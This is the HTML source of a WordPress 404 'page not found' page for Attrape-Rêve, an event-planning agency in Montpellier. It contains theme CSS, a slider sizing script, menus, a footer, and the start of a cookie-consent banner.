<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://attrape-reves.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style>.cmplz-hidden{display:none!important;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://attrape-reves.com/wp-content/uploads/2022/01/cropped-ATTRAPE-REVE_EMBLEME-BLC-32x32.png" sizes="32x32" />
<link rel="icon" href="https://attrape-reves.com/wp-content/uploads/2022/01/cropped-ATTRAPE-REVE_EMBLEME-BLC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://attrape-reves.com/wp-content/uploads/2022/01/cropped-ATTRAPE-REVE_EMBLEME-BLC-180x180.png" />
<meta name="msapplication-TileImage" content="https://attrape-reves.com/wp-content/uploads/2022/01/cropped-ATTRAPE-REVE_EMBLEME-BLC-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*				Typo					*/

h2, h3, h4, h5, h6, .widget-title, .site-description, body, p, blockquote, li, a, strong, b, em, .menu-main-menu-container li a, .menu-main-menu-container li span, #menu-main-menu li a, #menu-main-menu li span, .menu-menu-container li a, .menu-menu-container li span, #menu-menu li a, #menu-menu li span, .menu-mobil-menu-container li a, .menu-mobil-menu-container li span, #menu-mobil-menu li a, #menu-mobil-menu li span {
		font-family: Outfit !important;
    font-size: 400;
}

.justify{
	text-align: justify !important;
}

/*        Menu         */

header.scrolled .qbutton {
    background-color: #ffffff !important;
    color: #000000 !important;
		border-color: #000000 !important;
}

.header_inner_left .mobile_menu_button i.fa.fa-bars::before{
	font-size: 20px;
}

.header_inner_left .mobile_menu_button i.fa.fa-bars{
	margin-left: -15px !important;
}

.second.drop_down_start .menu-text{
	font-size: 16px;
	color: #000000;
}

.second.drop_down_start .menu-text:hover{
	font-size: 16.5px;
	color: #000000;
}

header.transparent .drop_down .second:not(.right) {
    left: 0;
} 

header.dark:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder a.qbutton:hover{
    border-color: #000!important;
    background-color: #000000!important;
    color: #ffffff!important;
}

header.dark:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder a.qbutton{
    border-color: #000!important;
    background-color: #FFFFFF!important;
    color: #000!important;
}

/* Hero */

.container_inner.default_template_holder.clearfix{
	padding-top: 0 !important;
}

/*bandeau texte défillement*/

.qode-image-marquee-holder{
	overflow: visible !important;
}

/*Bouton*/

.header_inner_right .textwidget a.qbutton.big_large{
	text-transform: none !important;
}

/*Logo*/

.logo_wrapper .q_logo .light, .logo_wrapper .q_logo .normal, .logo_wrapper .q_logo .dark, .logo_wrapper .q_logo .sticky{
	height: 80px !important;
	margin-top: 10px;
}

.logo_clients img{
	filter: grayscale(1);
        -webkit-filter: grayscale(1);
        -moz-filter: grayscale(1);
        -o-filter: grayscale(1);
        -ms-filter: grayscale(1);
}

/*          Slider           */

.elementor-swiper-button-prev{
	left: -25px;
}

.elementor-swiper-button-next{
	right: -25px;
}

.elementor-swiper-button-prev i, .elementor-swiper-button-next i{
	-webkit-text-stroke: 1px #000000
}7

/*				testimonial					*/

.testimonial_text_inner p.testimonial_title{
	font-family: Outfit !important;
	color: #000000 !important;
	font-size: 18px !important;
	font-weight: 400 !important;
}

.testimonial_content{
	margin-right: 0 !important;
	margin-left: 0 !important;
}

.testimonial_text_inner p{
	font-family: Outfit !important;
	color: #000000 !important;
	font-style: normal !important;
	font-size: 24px !important;
	width: 100%
}

.testimonial_text_inner p.testimonial_author{
	font-family: Outfit !important;
	color: #000000 !important;
	font-size: 18px !important;
	font-weight: 400 !important;
}

.testimonials .flex-direction-nav a::before{
	color: #ffffff !important;
	font-weight: 100;
	font-size: 30px;
	-webkit-text-stroke: 1px #000000;
}

/*Responsive tablette*/

@media screen and (max-width: 1024px){
	
	.testimonial_text_inner p{
	font-size: 14px !important;
	width: 80% !important;
}
	
	.testimonial_text_inner p.testimonial_author{
	font-size: 12px !important;
}
	
}

/*Responsive smartphone*/

@media screen and (max-width: 767px){
	
	.testimonial_text_inner p{
	width: 100% !important;
}
	
}

/*				Popup commentaire					*/

#popmake-1448 .wpcf7-form.init .wpcf7-form-control.has-spinner.wpcf7-submit{
	border-radius: 30px !important;
	color: #000000 !important;
	background-color: #ffffff !important;
	border: solid 1px #000000 !important;
}

#popmake-1448 .wpcf7-form.init .wpcf7-form-control.has-spinner.wpcf7-submit:hover{
	color: #FFFFFF !important;
	background-color: #000000 !important;
	border: solid 1px #000000 !important;
}

#popmake-1448 .pum-close.popmake-close{
	top: 15px !important;
	right: 20px !important;
	color: #FFFFFF !important;
	background-color: #000000 !important;
	border: solid 1px #000000 !important;
	border-radius: 20px !important;
	padding: 0px 20px !important;
}

#popmake-1448 .pum-close.popmake-close:hover{
	color: #000000 !important;
	background-color: #FFFFFF !important;
}

/*				contact form				*/

.wpcf7-form-control.has-spinner.wpcf7-submit{
	border: solid 1px #000000 !important
}

.wpcf7-response-output{
	color: #000000 !important;
	border-color: #ff0000 !important
}

/*				footer				*/

.footer_bottom .textwidget p, .footer_bottom .textwidget a, .footer_top .widget_text h4{
	text-transform: none !important;
}

.footer_top {
	padding: 50px 0 20px 0;
}

#Social-icon-footer i::before{
	font-size: 30px;
	margin: 0 10px;
}



/*Responsive*/

@media screen and (max-width: 1024px){
	#block-13.widget.widget_block{
		text-align: center;
		margin-bottom: 30px;
	}
}


/*Responsive tablette*/

@media screen and (max-width: 1024px){
	.footer_top .container .widget.widget_text h4, .footer_top .container .textwidget p{
		text-align: center !important;
	}
} 


/*				Accueil					*/

/*Responsive*/

#home_bar_in_title .elementor-widget-container h6 {
		font-family: Overpass !important;	
}

/*Image 1*/

P#slider-3-slide-3-layer-7{
	font-family: Outfit !important;
}

/*Responsive*/

@media screen and (max-width: 1024px){
	#home_30PT_txt{
		font-size: 22px !important;
		line-height: 18pt !important;
	}
}

/*				presta _info bar			*/

/*Responsive*/
@media screen and (max-width: 767px){
	.Presta_info_bar .elementor-background-overlay {
    background-size: 100% !important;
}
}


/*				title Bar					*/


.title_outer h1{
	text-transform: uppercase;
	font-family: Overpass !important;
	font-weight: 900 !important;
}

/*Resonsive*/

@media screen and (max-width: 767px){
	.title_outer.title_without_animation .title.position_center {
		height: 100px !important;
	}

	.title.position_center .image.responive img{
		height: 100px !important;
	}
}

/* Majuscule bouton Envoyer page contact*/

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]), .contact_form.cf7_custom_style_1 .qbutton {text-transform:none}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-cmplz=1 class="error404 stockholm-core-2.3.2 qodef-qi--no-touch qi-addons-for-elementor-1.5.4 select-child-theme-ver-1.1.1 select-theme-ver-9.0 menu-animation-underline side_area_uncovered smooth_scroll  qode_grid_1400 qode_footer_adv_responsiveness qode_footer_adv_responsiveness_1024 qode_footer_adv_responsiveness_one_column qode_menu_center wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-380">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>			<div class="ajax_loader">
				<div class="ajax_loader_1">
					<div class="five_rotating_circles"><div class="spinner-container container1"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container2"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container3"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div></div>				</div>
			</div>
			<div class="wrapper">
		<div class="wrapper_inner">
						<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="qodef-icon-ion-icon ion-chevron-up " ></i>				</span>
			</a>
			<header class="page_header scrolled_not_transparent  fixed">
				
		<div class="header_inner clearfix">
						
			<div class="header_top_bottom_holder">
								
				<div class="header_bottom clearfix" >
																			<div class="header_inner_left">
																	<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
								<div class="logo_wrapper">
									<div class="q_logo">
										<a href="https://attrape-reves.com/">
	<img class="normal" src="http://event.preprod-inup.fr/wp-content/uploads/2022/01/ATTRAPE-REVE_TYPO_NOIR.png" alt="Logo"/>
<img class="light" src="http://event.preprod-inup.fr/wp-content/uploads/2022/01/ATTRAPE-REVE_TYPO_BLC_Plan-de-travail-1.png" alt="Logo"/>
<img class="dark" src="http://event.preprod-inup.fr/wp-content/uploads/2022/01/ATTRAPE-REVE_TYPO_NOIR.png" alt="Logo"/>
	
	<img class="sticky" src="http://event.preprod-inup.fr/wp-content/uploads/2022/01/ATTRAPE-REVE_TYPO_NOIR.png" alt="Logo"/>
	
	</a>									</div>
																	</div>
																
                                							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																							<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="./index.php/contact/" target="_self" data-hover-background-color='#000000' data-hover-border-color='#000000' data-hover-color='#FFFFFF' class="qbutton  big_large" style="color: #000000; border-color: #000000; font-style: normal; font-weight: 500; font-size: 14px; background-color: #FFFFFF;" rel="noopener">Parlons Événements</a>
</div>
		</div></div>
																																	<div class="side_menu_button">
																																															</div>
										</div>
									</div>
																                                                                    <nav class="main_menu drop_down  ">
                                        <ul id="menu-menu" class=""><li id="nav-menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://attrape-reves.com/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Accueil</span><span class="plus"></span></a></li>
<li id="nav-menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://attrape-reves.com/attrape-reve/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Notre Agence</span><span class="plus"></span></a></li>
<li id="nav-menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Nos Prestations</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://attrape-reves.com/evenements-corporate/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Événements Corporate</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://attrape-reves.com/evenements-prives/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Événements Privés</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://attrape-reves.com/wedding-planer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wedding Planer</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://attrape-reves.com/communication/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Communication</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://attrape-reves.com/attrape-reve-reference/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Nos Références</span><span class="plus"></span></a></li>
</ul>                                    </nav>
                                																																							<nav class="mobile_menu">
	<ul id="menu-mobil-menu" class=""><li id="mobile-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://attrape-reves.com/" class=""><span>Accueil</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://attrape-reves.com/attrape-reve/" class=""><span>Notre Agence</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Nos Prestations</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://attrape-reves.com/evenements-corporate/" class=""><span>Événements Corporate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://attrape-reves.com/evenements-prives/" class=""><span>Événements Privée</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://attrape-reves.com/wedding-planer/" class=""><span>Wedding Planer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://attrape-reves.com/communication/" class=""><span>Communication</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://attrape-reves.com/attrape-reve-reference/" class=""><span>Nos Références</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://attrape-reves.com/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>								
													</div>
				</div>
			</div>
	</header>
			
			<div class="content content_top_margin">
								
				<div class="content_inner">
										
						<div class="title_outer animate_title_area" style="opacity: 0;;height:112px;" data-height="296">
		<div class="title position_center has_background breadcrumbs_title" style="background-size:1920px auto;;background-image:url(http://event.preprod-inup.fr/wp-content/uploads/2022/01/attrape-reve-title-agence.jpg);;height:296px;">
							<div class="image not_responsive">
					<img src="http://event.preprod-inup.fr/wp-content/uploads/2022/01/attrape-reve-title-agence.jpg" alt="Title Image" />
				</div>
									<div class="title_holder" style="height:296px;">

                                <div class="container">
                    <div class="container_inner clearfix">
                						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
																
																	<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://attrape-reves.com/">Agence Attrape Rêve</a><span class="delimiter">&nbsp;/&nbsp;</span><span class="current">Error 404</span></div></div></div>
															</div>
													</div>
						                                    </div>
                </div>
                			</div>
		</div>
	</div>
					<div class="container">
	<div class="container_inner q_404_page default_template_holder">
		<div class="page_not_found">
			<h2>LA PAGE QUE VOUS CHERCHEZ N’À PAS ÉTÉ TROUVÉE</h2>
			<h4>La page que vous cherchez n’existe pas. Elle a peut-être été déplacée ou supprimée. Peut-être que vous pouvez revenir à la page d’accueil du site et voir si vous pouvez trouver ce que vous cherchez.</h4>
			<a class="qbutton with-shadow" href="https://attrape-reves.com/">Retour à l&#039;accueil</a>
		</div>
	</div>
</div>
</div>
</div>
	<footer class="qodef-page-footer ">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
		<div class="footer_top ">
						<div class="container">
				<div class="container_inner">
										                            <div class="qodef-grid-row qodef-grid-normal-gutter">
                                <div class="qodef-grid-col-3  qodef-footer-top-column-1">
									<div id="text-2" class="widget widget_text"><h4>Agence Attrape-Rêve</h4>			<div class="textwidget"><p>Agence d’événementielle basée sur Montpellier.</p>
<p>Créer votre événement sur-mesure !</p>
</div>
		</div><div id="block-13" class="widget widget_block"><p><span id="Social-icon-footer">
<a href="https://www.instagram.com/agence_attrape_reve/"><i class="fab fa-instagram"></i></a>
<a href="https://www.facebook.com/attraperevecontact"><i class="fab fa-facebook-square"></i></a>
<a href="https://www.youtube.com/channel/UCCECh6X-1PiBPTmgYQGjqCA"><i class="fab fa-youtube"></i></a>
<a href="https://www.tiktok.com/@agence_attrape_reve"><i class="fab fa-tiktok"></i></a>
<a href="https://www.pinterest.fr/agence_attrape_reve/?invite_code=a71e87bb7adb4991bd48d4744946c7b7&amp;sender=314759598865262034"><i class="fab fa-pinterest"></i></a></span></p>
<p></p></div>                                </div>
                                <div class="qodef-grid-col-6  qodef-footer-top-column-2">
									<div id="block-10" class="widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" src="http://event.preprod-inup.fr/wp-content/uploads/2022/01/ATTRAPE-REVE_LOGO_BLC-1024x724.png" alt="" class="wp-image-360" width="206" height="145" srcset="https://attrape-reves.com/wp-content/uploads/2022/01/ATTRAPE-REVE_LOGO_BLC-1024x724.png 1024w, https://attrape-reves.com/wp-content/uploads/2022/01/ATTRAPE-REVE_LOGO_BLC-300x212.png 300w, https://attrape-reves.com/wp-content/uploads/2022/01/ATTRAPE-REVE_LOGO_BLC-768x543.png 768w, https://attrape-reves.com/wp-content/uploads/2022/01/ATTRAPE-REVE_LOGO_BLC-1536x1086.png 1536w, https://attrape-reves.com/wp-content/uploads/2022/01/ATTRAPE-REVE_LOGO_BLC-2048x1448.png 2048w, https://attrape-reves.com/wp-content/uploads/2022/01/ATTRAPE-REVE_LOGO_BLC-700x495.png 700w, https://attrape-reves.com/wp-content/uploads/2022/01/ATTRAPE-REVE_LOGO_BLC-1100x778.png 1100w" sizes="(max-width: 206px) 100vw, 206px" /></figure></div>
</div>                                </div>
                                <div class="qodef-grid-col-3 qodef-footer-top-column-3">
									<div id="text-7" class="widget widget_text"><h4>Toutes nos prestations</h4>			<div class="textwidget"><p><a href="index.php/evenements-corporate/">Événements corporates</a></p>
<p><a href="index.php/evenements-privee/">Événements privés</a></p>
<p><a href="index.php/wedding-planer/">Wedding planner<br />
</a></p>
<p><a href="index.php/communication/">Communication</a></p>
<p><a href="index.php/nos-references/">Nos références</a></p>
</div>
		</div>                                </div>
                            </div>
																</div>
			</div>
				</div>
	</div>
				<div class="footer_bottom_holder">
                    		<div class="footer_bottom">
						<div class="textwidget"><p>Tous droits réservés &#8211; <a href="/index.php/mentions-legales/">Mentions légales</a> &#8211; <a href="/index.php/politique-de-confidentialite/">Politique de confidentialité</a> &#8211; Réalisation : <a href="https://www.studio-inup.com/">Studio INUP</a></p>
</div>
				</div>
        	</div>
		</div>
	</footer>
</div>
</div>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

		<div class="cmplz-divider cmplz-divider-header"></div>
		<div class="cmplz-body">
			<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
			<!-- categories start -->
			<div class="cmplz-categories">
				<details class="cmplz-category cmplz-functional" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span>Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
